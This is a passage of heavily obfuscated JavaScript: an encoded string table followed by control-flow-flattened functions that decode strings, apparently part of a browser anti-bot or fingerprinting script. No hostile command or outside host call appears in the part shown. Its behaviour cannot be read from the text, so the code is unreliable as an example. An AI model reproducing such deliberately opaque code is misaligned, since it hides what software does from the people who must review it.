s>\x00V>~6ea)lk/9s05E\n\x00r:Ga8O8 x:g+(\x00wHz(1%:|+.eA-\\59k1^mx\x3f(n*s\x40.[]5s)k$+`N7+r$\x00)]A`$pM+5N\x00Qr:gt+k8 -U9gUqT>ea\"\vD\n*-:k\x00\x07\v(t1Py&sI#\rdwF:k/r\f{6a\t\"\vk/dkdP,qT>ea\"\vF(9x\"r\x3f>{1TB(3|{/*9I\x40+r$\rfWa\x07\"\vF9x\"r/Ufa)k$4N7+r$\x00a\x07\"\vGd0|7\"a_^k-bN7\"]+-D:bCv9:r\x3fc\x07V4\"r !r1lC \"\vM/9s!6|,r\x3f`a9\be\x07x5\x00\x07r!Wz`$\x3fm\tcN7\"^\vuc2ea6Xux2(!r1lC\"\vGzN\"q_!uW28b8 .\t7HT$e\va1I#|\"r/9K\fea)90,]/-o9\x007-\nb>Ga9\bbc\x00s\"r$D3\va=f9s>\x00a^mprh;c\'D$\x079{-^Ae\vpM/WY\"r$0Q\feV)k$)M9D$r5rw\"\vG\tuY\"r$iCea9.:s<\x00>~6ea.1#lk,j8 x5v1{/`a#\nO+t7\"_#mr9W2\t8l\f)m2\"r//\tV\feD\b\vAx{FD$\t\x003Wa\rk$5N7\x07~(]9\\z,]/q\"{1r1s \"\v,]/\x07x50k51~6eaw\x07:\x3fX\x07x\x3f9t\\(>dJHB+k_0,:o\x07t38t-Pz`z\v{*lx4+r$\b7Wa\t\"\f-kEb\r5N2$\x00tr:gB\x00\'9h\r\b\x07tr1use\v-k/9k8:k7--D:`ywl0\v{*lx4+r$X3Wa\t\"\tk/}\"\x00,r\ng(\x00)k<kD$9^=Qzl>\v{*lx7$r:atz:g#\r\x00c\\;\nb\x3fa\b>B9{!Tr&zQ\feh}(j.t7!{+:9]*a:\bk)b%N7r.zq\feb\x00d\"\x3fmw\x00{cfa|k/-Vr&zA\feh8m(#,eo<]1tb:gh\t9o)N4\x00a^1fg=\"\vG$x}Y\"r$a\fea(-t]/\r\x00]F+r$\b7`a\x07\x07$r<-o9dPr91v$G(.\t4Vtr:blr\"\x07l]/\x3f\x00+r$\x00XWam\vk8c\x07x5:X-mr:bO+)k$$t7\'X#\fu1nq)\t|Wgk03b-)\x00D:ea0-kb-el\"r/V\fe2\vHZ9s5[_=uE3m\vk6\x00+N7\"X+-D:ly(0|8\t\t4Vtr:bR7\"(k/dq\"q^\vhV)k4+s^tb:fh\t\bbN7!_+r9^Qzj:\bk+9s\x3f0r:cuv\x073:}[4d0|7\"ktr:gA\x009h:Q3r$!r1|u#:\bk+9s0{\n!r1Js\n\"\vk/gPN\"q^n\v\"\vx9{Tr&z[\fea+2,]/-o9\x007-\nb3\"\vk:ot7\"g$!r1SC:)k$-,2N74U]r!~Vk$,2N7r<!r1bC#/3k/\fTA\x07~(XNz,]/<W\"{1r1Jyn\"\v\x3fg#9:Tr\'r-D:gs9b:s!7Vr:gC\r)k$,\t4+r$\t+Wa\x07\"\vF4\v\x07x55_!r!Wz`$\x3fm\tcN7\"X3:\x3fIKfW22,<w\x009t3\x00>wKe\v\"\vh;c<Tr$!r1hyr\"\v-kbN7 {\'*9]5Hs`zpM+\x3fN7\"_\x3f\bja\fea(\x00k/<WVK^N)k$N7\"_\x3f\bK\fea.! -k-b\f%N7+r$\v9t=]Cw\x009D:lx5r( r:gv.;\x3fx9:Tr$!r1Sv-\"\vA\"N7\"_\x3f\b\x3f[\fea.! -k-b\f%N7+r$\v9t=]Cw\x009D:lx5r ,[\fea.=lk/9s!6~(^HB(1z:n^\x07x50u !r1\\s=\"\vG\n0\benN\"qvJLD\x3fk 29tO\"c\n\x00r=h\t\rA])N7\"_\x3fr:gv.grf9x\"r\r5k1^z9\x3f\x3fzrN\"qvJLD\x3fk 29tO\"c\n\x00r>a\"\vA *\x3fN7\"X\t8mr9~h\t\tr+!7\"r-D:eh\tb&)N7\"X\rr:cDw9\x3fmWi8 x3:^T*;IKfW28<2,9k#\x00IU\x00\x3fA\feh\r<#.\x00\fHT a\fea(%-k/9c\"\x07{/28^a\b>B9k<Tr&z~6ea+0lk/9sF0P(^HB(1z:n^\x07x5\x07]5zbT:ea>a.:s 2Vr:gv)k4)\x00\f\x07t{a\fea+0-k/9sF0P(^5Ky\b\x3fn^d0|7\"Q,r\na\x07\"\vb,2,9w0dPrqT>ea+&)k$\f2N7+r$\f_:Ga\n~^\x07x56{#tr:gu\r9l9sD\x00K4uD:ec&)k$,/N7\"_\':\x3f[\fea(-\x07lk,\x00` x7 k,!r!A`!9\bU:k\x3f2\x00=Bv ]/v4a\"u-D:gr.f9g#\x00l\"r/1|\fewl]/\fW\x00\"r$\b>|Cea4{/9s7uD:aa\bI#<8Tr&",")","9","..%^","$I\r]\x000R\x40I1<%5K%$f\fR\'>","9>D\n*$JV","1","\v-(^H","P\r\'9X(PO584^9 ;","VE!0$/C6<","TPt,8/!E\x00\x3f\x001_G","MV","1:\x3f8B\v)","gj","f`5I]","<9X);2]","U4~x)","2//z(.:\\A","\\1\x3fWSN","K\\&\tP\tMP1",")3O\r1\r>VG+9`CN$9","1#6J4R+(rAR1","E\x00,.","Q\x006;","\x40\'4W\x40s148/","sRE*CATe&.MC3!","(V\bQL1+6O","=4-","NS73","GA)6\"D2*$P0C\x00\'9[3ES-","ZO","M6+#~/,\x3fi\n]1","^+6","*#6M\fA\b","5#K\rT1#=","2;A\bA","\nc\r-.\\+LO1:):Y","%5A\v#\x3f%\\","L$;-.K\t\x3f","+","#5N-<wt\x07Zb\n_]E7u7_\tw&92]/3P[hI+>jC\f(.%\x40","LT1%9aA","G1\'6VAT7,>K\n\x3f=V*]\t+4V","N\x074","9 8R","WWP)43","05WGT","O","\n|)%|&\t","{!\'#-O:9NC\'>","&!87a\v#","v","$\t\x00","5&4\\#1z"," /Z\x40p*&>K;","CE1&>G\v4;\x40\x3f\x07","54->H/=",",5 ;\\\r","6+7F>2.9M","u1-*5]\nE\x000V\rEL04>>","3h","Sug~","\fF\'(d\x40T-","&0p","Q0:>:","H$\'.,K\x3f\f8WA\'4P","MV\x3f-4V",">J1]\x000;GVf0;)/C4","\bAN!","5U","M3A\f/3GRE","hdfvBw~{G","+KI+!/)o\x3f!#","\'8t7rE+1%)","1<2U\rZ/FSR$%:>N","KN1<$.O","eD*7/k#*#\\","##(C\f3#>M\x00[,=V","t","9>X3,2nX\x000","\x00F0\x3f]wC7<:/","53[","]P*!","\vk)u#1","[MSe;%/\n\x07.*%XV","CE1%2I\v)","P\n74G\t]",",%\\V7\')VwI\";+7~\x077*8L","9%<C\x00","A","\x00OZ\n\\{","-K/*"];};var wd=function(bQV){return !bQV;};var nOV=function(R4V){if(R4V===undefined||R4V==null){return 0;}var vQV=R4V["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return vQV["length"];};var c5=function(dQV,XzV){return dQV&XzV;};var lX=function(wBV){return ~wBV;};var JOV=function(){return Wj.apply(this,[X,arguments]);};var M9V=function Y9V(mQV,LzV){'use strict';var bEV=Y9V;switch(mQV){case B8:{var CEV=LzV[ZQ];var j1V;sl.push(Pj);return j1V=TY(RV,[ZN()[Xh(Fr)].apply(null,[Nr,hC,SN,NcV]),CEV]),sl.pop(),j1V;}break;case fq:{return this;}break;case BA:{return this;}break;case A8:{var RQV;sl.push(pF);return RQV=n5()[Ck(Bd)](rAV,ON,LG,hB),sl.pop(),RQV;}break;case SV:{var QdV=LzV[ZQ];sl.push(Yr);var JEV=QQ[Rq()[I2(L3)](PE,cK,HC,tT)](QdV);var DzV=[];for(var TCV in JEV)DzV[ZN()[Xh(mC)](Gt,SE,Id,ks)](TCV);DzV[PO()[PG(ZO)].call(null,x3,Z6V,gB)]();var LmV;return LmV=function mqV(){sl.push(YG);for(;DzV[ZN()[Xh(Yl)](LG,w9,vX,GIV)];){var WdV=DzV[D9(typeof rh()[kz(DO)],zE([],[][[]]))?rh()[kz(mw)](SE,rD,MS):rh()[kz(N0)].apply(null,[Sx,jg,tj])]();if(jS(WdV,JEV)){var cnV;return mqV[PO()[PG(L3)](w7,W0,wd(HC))]=WdV,mqV[jB()[tE(w5)].call(null,g0,tT,CbV,Bd)]=wd(HC),sl.pop(),cnV=mqV,cnV;}}mqV[jB()[tE(w5)](z2,tT,CbV,gB)]=wd(Yl);var MqV;return sl.pop(),MqV=mqV,MqV;},sl.pop(),LmV;}break;case K8:{sl.push(XAV);this[jB()[tE(w5)].apply(null,[tj,tT,xcV,B5])]=wd(Yl);var q9V=this[BN()[TC(Bh)](ZR,CU,sC,tS)][Yl][jB()[tE(A3)](CO,pO,h8V,wd(wd({})))];if(LB(jB()[tE(hz)].call(null,Um,SY,NF,g0),q9V[PO()[PG(A3)].apply(null,[CU,BC,vl])]))throw q9V[rh()[kz(M3)].apply(null,[vT,xF,vl])];var zqV;return zqV=this[Rq()[I2(Fr)].call(null,B5,E2,Cv,YG)],sl.pop(),zqV;}break;case nM:{var Y4V=LzV[ZQ];sl.push(FIV);var V2V;return V2V=Y4V&&v5(ZN()[Xh(LG)](Ax,wd(wd({})),wd(HC),zz),typeof QQ[WG()[kn(Yl)].apply(null,[L7,wd(Yl),dC,w9,M3,IIV])])&&LB(Y4V[jB()[tE(Yl)](A3,Z1,ml,MS)],QQ[WG()[kn(Yl)](DO,M3,dC,w9,O3,IIV)])&&D9(Y4V,QQ[D9(typeof WG()[kn(mB)],zE([],[][[]]))?WG()[kn(Yl)](Yl,CO,dC,w9,SN,IIV):WG()[kn(mC)].call(null,Tm,N1,Nx,CO,dl,rj)][rh()[kz(HC)].call(null,UE,vKV,AY)])?ZN()[Xh(Ql)].call(null,YY,hz,Tm,sp):typeof Y4V,sl.pop(),V2V;}break;case LK:{var DlV=LzV[ZQ];return typeof DlV;}break;case pD:{var KQV=LzV[ZQ];var ABV=LzV[K8];var SEV=LzV[qM];sl.push(fsV);KQV[ABV]=SEV[PO()[PG(L3)].apply(null,[w7,I3,jl])];sl.pop();}break;case X:{var R9V=LzV[ZQ];var W9V=LzV[K8];var rhV=LzV[qM];return R9V[W9V]=rhV;}break;case jQ:{var zmV=LzV[ZQ];var bqV=LzV[K8];var FGV=LzV[qM];sl.push(fz);try{var tzV=sl.length;var ThV=wd(wd(ZQ));var kCV;return kCV=TY(RV,[PO()[PG(A3)].call(null,CU,wB,O3),PO()[PG(Ql)](CO,hm,Fr),rh()[kz(M3)].apply(null,[vT,Z8V,mC]),zmV.call(bqV,FGV)]),sl.pop(),kCV;}catch(BQV){sl.splice(c2(tzV,HC),Infinity,fz);var DnV;return DnV=TY(RV,[PO()[PG(A3)](CU,wB,wd(wd([]))),jB()[tE(hz)].call(null,dl,SY,Gg,pX),rh()[kz(M3)](vT,Z8V,Zm),BQV]),sl.pop(),DnV;}sl.pop();}break;case II:{return this;}break;}};var Zf=function C0V(X4V,wzV){var G2V=C0V;do{switch(X4V){case xL:{while(Kj(lNV,qzV.length)){var XlV=Dg(qzV,lNV);var MNV=Dg(Q4V.d4,p9V++);gBV+=Sr(hA,[c5(K7(lX(XlV),lX(MNV)),K7(XlV,MNV))]);lNV++;}X4V=hb;}break;case Zs:{while(US(z2V,Yl)){if(D9(SqV[At[mC]],QQ[At[HC]])&&X0(SqV,TmV[At[Yl]])){if(v5(TmV,Fw)){tlV+=Sr(hA,[M1V]);}return tlV;}if(LB(SqV[At[mC]],QQ[At[HC]])){var snV=E1V[TmV[SqV[Yl]][Yl]];var AmV=C0V(GL,[snV,zE(M1V,sl[c2(sl.length,HC)]),z2V,wd(wd({})),SqV[HC]]);tlV+=AmV;SqV=SqV[Yl];z2V-=TY(VJ,[AmV]);}else if(LB(TmV[SqV][At[mC]],QQ[At[HC]])){var snV=E1V[TmV[SqV][Yl]];var AmV=C0V(GL,[snV,zE(M1V,sl[c2(sl.length,HC)]),z2V,kB,Yl]);tlV+=AmV;z2V-=TY(VJ,[AmV]);}else{tlV+=Sr(hA,[M1V]);M1V+=TmV[SqV];--z2V;};++SqV;}X4V-=pD;}break;case EM:{return [[WT(hB),WT(L3),Dn,WT(L3),w9,WT(HC)],[WT(lm),Ax,HC,WT(s2),WT(N0)],[],[Dn,WT(L3),w9,WT(HC)],[WT(L3),w9,WT(HC)],[],[WT(Id),HC,sC,WT(HX),Uf,WT(mC),hB,WT(dl),Fr,w9,WT(mC),WT(jO),WT(N0),Bh],[],[],[],[],[x3,WT(mz),WT(J5),Dn,WT(x3)],[WT(J5),Dn,WT(x3)],[],[],[lm,WT(Dn),vm,WT(mz),s2],[],[],[],[Dw,mC,WT(s2),mz,WT(mz),mz,mz,WT(jO),WT(L3)],[N1,WT(Bd),Ax,WT(Id),hB,WT(L3)],[],[mz,WT(jO),WT(L3)],[],[WT(Bd),Ax,WT(Id),hB,WT(L3)],[],[],[],[],[B5,s2,mz,WT(lm),L3,Yl,lm,WT(Zm),vl,WT(Id)],[],[],[],[],[Jm,Dn,WT(L3)],[],[WT(Uf),SN,WT(cC),x3],[Um,Yl,Yl],[Id,WT(HC),mz,HC,WT(mC),s2,WT(LG),Dn,WT(mz),s2],[Ht,WT(jO),vm,WT(N0)],[],[],[L3,Yl,lm,WT(Zm),vl,WT(Id)],[WT(O3),SN,WT(Id),HC,sC,WT(RB),Jl,Dn,WT(L3),Bh,WT(Bd),WT(Bd),jO,w9,WT(HC),WT(Jv),qW],[Jl,WT(mC),L3,Yl,WT(Qh)],[jO,WT(sC),HC,lm,WT(lm),lm],[],[M1,WT(Id),HC,sC,WT(HX)],[kt,WT(s2),WT(nB)],[WT(w9),WT(mz),WT(Qh),mB],[],[WT(LG),WT(s2),WT(nB)],[],[],[hE,WT(Id),WT(L3),lm,WT(s2)],[A0,L3,WT(HC),WT(jO)],[],[cC,WT(Id),sC,WT(s2),Bd,WT(UE)],[WT(Zm),vl,WT(Id)],[],[],[],[],[],[],[],[],[],[],[],[WT(Um),x3,WT(Id),sC,WT(s2),Bd,WT(DO),sC],[WT(M1),Uf,WT(Uf),tT],[WT(Ql),Dn,Dn,WT(Dn),Id,WT(Bd),Ax,WT(Ax),lm,WT(Jv)],[Zm,Yl,WT(s2),s2,WT(Jv),WT(w9)],[],[WT(hz),WT(mC),vm,WT(Dn),mz,WT(Ht),SN,WT(cC),x3],[],[J5,WT(lm),WT(mC),WT(w9),vm,WT(mz),s2],[Fh,WT(hB),WT(HC),WT(Id),LG,WT(Bd),WT(w9),WT(HC),Um],[],[PN,WT(mz),WT(J5),L3,jO,WT(mB),WT(mw)],[],[],[],[WT(JG),Bl,hB,WT(jO),Yl],[],[],[],[Bl,WT(jO),LG,WT(UE)],[Qh,WT(lm),Bh,WT(N0),WT(s2),sC,WT(Dn)],[qW,WT(qW),Yl],[],[],[],[],[],[AY,WT(mC),WT(jO),mz,WT(hB)],[],[O3,mC,WT(mC),WT(s2),WT(L3),jO,WT(sC),HC,WT(HC)],[],[],[g2,WT(s2),WT(mC),WT(N0),sC,WT(Bh)],[HX,WT(GX),Pl,WT(EE),Jl,WT(mC),vm,WT(Dn),mz,WT(kB),vl,WT(Id),WT(kY),WT(L3),Ax,WT(hB)],[],[WT(mw),WT(H0),Ax],[],[],[],[],[],[],[WT(g0),hB,hB,WT(Bh)],[V0,WT(cC),nB,WT(L3),lm,WT(hB),Bh,WT(pX),w9,WT(mC)],[],[],[],[WT(Dw),kX,WT(kX),GX],[WT(GX),Jl,WT(Jl),jr],[jl,WT(nB),jl,WT(A0)],[],[WT(tj),fS,Yl],[WT(mg),gB,HC,mz,WT(qW)],[],[WT(hE),kY,WT(H0)],[WT(M3),vm,WT(vm)],[pX,WT(Bh),jO,w9,WT(kY)],[RB,WT(kX),GX,WT(Ht),x3],[MS,WT(qW),s2],[WT(pB),w5,vm,WT(vm)],[]];}break;case Pc:{return Sr(GL,[cQV]);}break;case NL:{X4V+=QH;return tlV;}break;case hb:{return gBV;}break;case MH:{X4V-=dL;while(Kj(dOV,K2V.length)){rh()[K2V[dOV]]=wd(c2(dOV,N0))?function(){return TY.apply(this,[LK,arguments]);}:function(){var lqV=K2V[dOV];return function(VnV,zzV,NzV){var n4V=pr(VnV,zzV,O3);rh()[lqV]=function(){return n4V;};return n4V;};}();++dOV;}}break;case t8:{return [mC,WT(s2),WT(mC),s2,N0,L3,WT(lm),Bh,WT(N0),WT(s2),sC,WT(Dn),WT(HC),WT(J5),AY,N0,[mC],mz,WT(mC),[HC],WT(Id),Ax,WT(mC),L3,WT(jO),LG,WT(jO),WT(L3),vm,WT(Ax),WT(Sl),sC,hB,[Yl],hB,WT(hB),Bd,WT(Bd),jO,w9,WT(mw),Um,WT(mB),M3,WT(jO),WT(L3),WT(lm),Bh,WT(s2),WT(HC),WT(HC),mz,WT(Bh),WT(Dn),Dn,vm,WT(N0),WT(J5),Fr,WT(Dw),N1,Yl,w9,s2,Yl,WT(hB),mC,WT(w9),L3,WT(SN),kX,WT(mC),vm,WT(Dn),mz,WT(M1),Pl,vm,Yl,WT(Ax),Bd,s2,N0,HC,Dn,WT(lm),WT(w9),mC,Bd,mC,mz,[mC],mC,Bd,WT(N0),WT(hB),HC,LT,WT(J5),s2,Yl,WT(Sl),Bl,WT(Dn),jO,w9,WT(JG),w5,sC,HC,WT(Ax),jO,WT(jO),lm,mC,L3,WT(Tm),g0,hB,WT(HC),WT(jO),WT(Z1),Fh,[Yl],WT(Sl),LG,lm,N0,WT(lm),WT(w9),mC,jO,WT(s2),WT(w9),Bd,mC,L3,WT(tT),mw,WT(L3),Dn,WT(mz),w9,WT(Dw),HC,mz,Z1,Yl,lm,WT(mB),Ax,WT(lm),Yl,jO,WT(mw),fS,[HC],WT(HC),WT(HC),mC,w9,WT(mC),WT(Bh),mB,WT(mz),WT(lm),WT(mz),w9,WT(LG),mz,WT(s2),jO,WT(sC),HC,WT(L3),jO,mC,WT(lm),hB,s2,WT(hB),HC,WT(vm),mC,Bd,WT(jO),mz,WT(Bh),Bh,Yl,WT(sC),w9,WT(HC),WT(Um),AY,WT(mz),s2,WT(Dn),w9,WT(mC),WT(Ax),vm,WT(N0)];}break;case GD:{X4V=Qs;return [[WT(Bd),WT(L3),s2,lm],[lm,Bd,WT(J5),LG],[WT(L3),w9,WT(HC)],[]];}break;case CL:{var K2V=wzV[ZQ];X4V=MH;Jw(K2V[Yl]);var dOV=Yl;}break;case SK:{X4V=xL;var Z2V=wzV[ZQ];var t0V=wzV[K8];var tEV=wzV[qM];var gBV=zE([],[]);var p9V=tZ(c2(t0V,sl[c2(sl.length,HC)]),pX);var qzV=VS[Z2V];var lNV=Yl;}break;case vA:{M1V=c2(LnV,sl[c2(sl.length,HC)]);X4V-=jQ;}break;case OH:{X4V=Qs;var pEV=wzV[ZQ];Q4V=function(wNV,HlV,v4V){return C0V.apply(this,[SK,arguments]);};return Ow(pEV);}break;case Z8:{if(X0(GNV,Yl)){do{var r9V=tZ(c2(zE(GNV,m9V),sl[c2(sl.length,HC)]),wqV.length);var UOV=Dg(WBV,GNV);var d1V=Dg(wqV,r9V);cQV+=Sr(hA,[c5(lX(c5(UOV,d1V)),K7(UOV,d1V))]);GNV--;}while(X0(GNV,Yl));}X4V+=lM;}break;case XP:{var wqV=df[hz];var cQV=zE([],[]);var WBV=df[tOV];var GNV=c2(WBV.length,HC);X4V-=FA;}break;case vK:{X4V+=Ss;return [Id,Yl,WT(N0),WT(A0),[s2],WT(g0),g2,mz,WT(L3),w9,WT(HC),WT(Fr),[Bd],HC,mz,WT(lm),WT(hB),M3,WT(mC),WT(L3),WT(Um),pX,lm,WT(lm),w9,WT(mC),lm,WT(lm),WT(HC),Dn,WT(LG),mC,WT(Dw),s2,N0,[mz],WT(s2),M3,WT(Bd),jO,WT(mz),WT(hz),Um,Yl,WT(L3),lm,WT(z2),fS,LG,WT(Bh),WT(Qh),[Ax],WT(Ax),Dn,WT(lm),WT(Ql),Tm,WT(mC),WT(mz),WT(HC),WT(HC),[w9],WT(HC),L3,Bd,WT(jO),[w9],WT(g0),g2,hB,WT(Dn),[N0],WT(Ax),w9,WT(mC),WT(lm),GX,WT(B5),jO,sC,WT(Bl),pB,WT(Dn),J5,WT(Dn),WT(s2),w9,WT(hB),WT(sC),WT(HC),Ax,WT(Dn),mz,WT(hE),kY,WT(vX),fS,Ax,WT(Ql),Dn,Dn,WT(Dn),Id,w9,WT(vX),z2,WT(hB),[Ax],WT(N0),WT(hB),Ax,WT(Ax),WT(HC),[mz],w9,vm,jO,WT(sC),HC,lm,WT(lm),lm,WT(Bd),Ax,WT(vm),WT(LT),hz,pX,HC,WT(s2),vm,WT(Bh),Id,WT(HC),WT(L3),WT(mC),vm,vX,WT(mC),HC,WT(mz),WT(mC),WT(JG),[Bd],WT(Bd),WT(mC),hB,WT(s2),WT(N0),jO,WT(Bh),mC,[Bh],mB,s2,WT(mz),[lm],jO,WT(mC),L3,mC,WT(lm),sC,WT(sC),WT(hB),hB,s2,WT(s2),L3,mz,WT(LT),mz,WT(hB),lm,WT(hB),WT(mC),WT(HC),M3,Bd,WT(J5),L3,WT(s2),WT(mz),WT(Qh),Pl,vm,Yl,WT(Ax),Bd,s2,N0,WT(qW),[Dn],Qh,HC,Bh,HC,WT(mC),s2,WT(LG),Dn,HC,WT(s2),WT(lm),WT(HX),[jO],V0,[Yl],HC,sC,WT(hB),WT(HX),jr,[Bh],WT(vm),lm,WT(L3),mC,WT(kY),WT(Ql),N1,M3,WT(gB),PN,s2,WT(Bh),HC,lm,WT(x3),[Dn],Dw,s2,WT(HX),jr,[Yl],HC,sC,WT(hB),WT(tT),WT(Id),[jO],dl,Dn,Yl,WT(Dn),g0,WT(vG),PN,WT(lm),Bd,WT(mz),WT(mC),Dn,WT(HC),WT(mg),MS,Bd,WT(mC),HC,WT(qW),M1,WT(hB),J5,WT(Dn),WT(HX),Pl,WT(Pl),EE,WT(Bd),hE,WT(Id),WT(L3),lm,WT(s2),WT(nB),EE,[Yl],vm,WT(mz),s2,WT(J5),WT(Jl),HC,WT(jO),MS,WT(Bd),Ax,WT(Id),hB,WT(L3),WT(A0),Bh,WT(jO),lm,WT(Dn),lm,WT(Ax),hB,jO,WT(Id),WT(lm),pX,sC,WT(s2),mz,Yl,WT(Bd),WT(hB),WT(Ax),L3,L3,WT(J5),HC,Ql,Yl,Yl,L3,WT(sC),WT(Ax),Ax,LG,WT(mz),WT(Bh),WT(sC),WT(lm),WT(N0),s2,J5,WT(hE),AY,WT(vm),vm,WT(Ax),mw,WT(Id),LG,WT(Bd),WT(Bd),jO,w9,WT(mC),Ax,WT(pB),[s2],[N0]];}break;case GL:{var TmV=wzV[ZQ];var LnV=wzV[K8];var z2V=wzV[qM];var U9V=wzV[hA];X4V+=dP;var SqV=wzV[TJ];if(LB(typeof TmV,At[s2])){TmV=Fw;}var tlV=zE([],[]);}break;case nV:{X4V-=EP;for(var IqV=Yl;Kj(IqV,TlV[DcV[Yl]]);++IqV){M7()[TlV[IqV]]=wd(c2(IqV,L3))?function(){DIV=[];C0V.call(this,n8,[TlV]);return '';}:function(){var plV=TlV[IqV];var AlV=M7()[plV];return function(U1V,IBV,n1V,DGV){if(LB(arguments.length,Yl)){return AlV;}var x0V=OX(B8,[U1V,IBV,Zm,DGV]);M7()[plV]=function(){return x0V;};return x0V;};}();}}break;case jQ:{X4V+=HD;return [[L3,WT(Ax),lm,WT(Dn)],[],[],[AY,Dn,WT(lm),WT(w9),mC],[WT(AY),w5,vm,WT(vm)],[WT(LG),WT(s2),WT(Um),mz],[mC,w9,WT(mC),WT(Bh)],[],[Bl,WT(Dn),jO,w9],[gB,HC,WT(HC),WT(Pl)],[],[],[],[N0,WT(LG),WT(s2)],[mz,mz,HC],[Id,WT(mC),s2],[],[qW,WT(mz),WT(PN)]];}break;case sM:{var tOV=wzV[ZQ];var BmV=wzV[K8];var xQV=wzV[qM];X4V+=kD;var m9V=wzV[hA];}break;case n8:{var TlV=wzV[ZQ];X4V+=XD;}break;case dI:{return [s2,s2,WT(hB),z2,Yl,WT(N0),WT(hB),WT(J5),Dn,g0,WT(hE),LG,Bh,Yl,[Yl],WT(HC),Bd,WT(hB),WT(w9),WT(w9),mC,Bh,WT(mB),mz,WT(hB),lm,WT(hB),WT(mC),WT(HC),AY,HC,WT(mz),pX,WT(jO),Bd,WT(qW),g2,pB,WT(s2),Bd,WT(N0),WT(Bh),lm,WT(x3),JG,w5,hB,N0,WT(L3),lm,vm,WT(N0),WT(Ax),jO,mz,[Yl],mz,jO,mz,WT(kX),A3,vm,jO,WT(sC),HC,lm,WT(lm),lm,lm,Yl,WT(s2),s2,w9,sC,WT(pB),fS,Ax,N0,HC,WT(s2),WT(lm),WT(LG),g2,WT(mz),Yl,WT(HC),s2,mC,WT(Ax),WT(HC),WT(Dn),LT,WT(mC),hB,WT(lm),L3,WT(J5),WT(L3),WT(vm),w9,WT(H0),vm,Id,WT(Bd),HC,WT(mC),WT(jO),mz,WT(hB),mC,WT(s2),vm,WT(s2),Bh,J5,hB,WT(Id),Bd,Id,WT(LT),J5,WT(Dn),WT(HX),hE,hE,WT(L3),LG,WT(L3),mz,mC,mz,WT(HC),mz,WT(vm),sC,WT(s2),sC,WT(L3),WT(lm),J5,WT(hE),J5,lm,WT(mz),J5,M3,mz,HC,WT(vm),L3,Yl,WT(g0),fS,WT(jO),WT(mC),Yl,WT(mC),lm,WT(jO),vm,WT(N0),LG,w9,WT(L3),WT(L3),WT(hz),mw,WT(Ax),lm,WT(Dn),vm,WT(mz),s2,hE,WT(Id),WT(L3),lm,WT(s2),WT(HC),WT(Ax),pB,s2,L3,WT(nB),B5,WT(mC),Ax,WT(J5),Dn,WT(Ax),Dn,WT(Dn),Id,w9,WT(dl),Jl,mz,WT(jO),WT(L3),WT(JG),B5,jO,WT(Jm),AY,Dn,WT(lm),WT(w9),mC,WT(LT),vl,WT(jO),WT(N0),jO,w9,WT(vm),vm,WT(L3),w9,WT(HC),WT(Fr),Bl,WT(Dn),jO,w9];}break;}}while(X4V!=Qs);};var kNV=function(){return Wj.apply(this,[LK,arguments]);};var MhV=function(){return Zf.apply(this,[CL,arguments]);};var sT=function nEV(CNV,YBV){var qdV=nEV;for(CNV;CNV!=tP;CNV){switch(CNV){case II:{var MmV=HZ[Z1];var dhV=zE([],[]);var vNV=HZ[mBV];CNV=LD;}break;case UH:{CNV=tP;if(X0(YOV,Yl)){do{AhV+=LNV[YOV];YOV--;}while(X0(YOV,Yl));}return AhV;}break;case pK:{return GOV;}break;case LD:{for(var NdV=c2(vNV.length,HC);X0(NdV,Yl);NdV--){var GQV=tZ(c2(zE(NdV,X0V),sl[c2(sl.length,HC)]),MmV.length);var P0V=Dg(vNV,NdV);var OGV=Dg(MmV,GQV);dhV+=Sr(hA,[c5(K7(lX(P0V),lX(OGV)),K7(P0V,OGV))]);}return Wj(XM,[dhV]);}break;case JH:{var mBV=YBV[ZQ];CNV=II;var X0V=YBV[K8];var phV=YBV[qM];var clV=YBV[hA];}break;case VJ:{var HOV=YBV[ZQ];var GOV=zE([],[]);var V9V=c2(HOV.length,HC);while(X0(V9V,Yl)){GOV+=HOV[V9V];V9V--;}CNV+=cI;}break;case dI:{var mOV=YBV[ZQ];zr.nQ=nEV(VJ,[mOV]);CNV=tP;while(Kj(zr.nQ.length,PB))zr.nQ+=zr.nQ;}break;case SV:{sl.push(c4V);Iv=function(x1V){return nEV.apply(this,[dI,arguments]);};zr(AF,NcV,wd(wd(Yl)),HC);CNV+=Fb;sl.pop();}break;case S4:{if(X0(l2V,Yl)){do{w2V+=HhV[l2V];l2V--;}while(X0(l2V,Yl));}return w2V;}break;case CL:{CNV=UH;var LNV=YBV[ZQ];var AhV=zE([],[]);var YOV=c2(LNV.length,HC);}break;case NL:{CNV+=ls;return F0V;}break;case Z8:{var cNV=YBV[ZQ];xg.f4=nEV(CL,[cNV]);CNV=tP;while(Kj(xg.f4.length,tT))xg.f4+=xg.f4;}break;case hV:{sl.push(bDV);CNV=tP;fX=function(YhV){return nEV.apply(this,[Z8,arguments]);};Zf(sM,[GS,H0,wd(wd(HC)),S8V]);sl.pop();}break;case wL:{var vmV=YBV[ZQ];var F0V=zE([],[]);var L0V=c2(vmV.length,HC);if(X0(L0V,Yl)){do{F0V+=vmV[L0V];L0V--;}while(X0(L0V,Yl));}CNV=NL;}break;case ED:{var Y0V=YBV[ZQ];xLV.JA=nEV(wL,[Y0V]);while(Kj(xLV.JA.length,AX))xLV.JA+=xLV.JA;CNV+=wD;}break;case wA:{CNV=tP;sl.push(GX);YR=function(SNV){return nEV.apply(this,[ED,arguments]);};Wj(A8,[MS,Gt,MS,mz]);sl.pop();}break;case w4:{var HhV=YBV[ZQ];var w2V=zE([],[]);var l2V=c2(HhV.length,HC);CNV=S4;}break;case t8:{var pqV=YBV[ZQ];CNV=tP;Q4V.d4=nEV(w4,[pqV]);while(Kj(Q4V.d4.length,F))Q4V.d4+=Q4V.d4;}break;}}};var F9V=function(){return Wj.apply(this,[OH,arguments]);};var BdV=function W1V(vGV,thV){'use strict';var LdV=W1V;switch(vGV){case Jb:{var sBV=thV[ZQ];var sqV=thV[K8];sl.push(KsV);if(v5(sqV,null)||US(sqV,sBV[ZN()[Xh(Yl)](LG,hB,Jm,WsV)]))sqV=sBV[ZN()[Xh(Yl)].apply(null,[LG,wd(Yl),wd(wd(Yl)),WsV])];for(var XEV=Yl,bmV=new (QQ[rh()[kz(sC)](hm,g9,jO)])(sqV);Kj(XEV,sqV);XEV++)bmV[XEV]=sBV[XEV];var dqV;return sl.pop(),dqV=bmV,dqV;}break;case b4:{var FdV=thV[ZQ];var wQV=thV[K8];sl.push(R6V);var lGV=v5(null,FdV)?null:E3(rh()[kz(Id)](D2,bE,ll),typeof 